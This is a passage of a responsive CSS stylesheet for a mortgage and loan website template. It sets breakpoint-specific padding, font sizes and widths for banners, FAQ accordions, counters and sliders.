    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */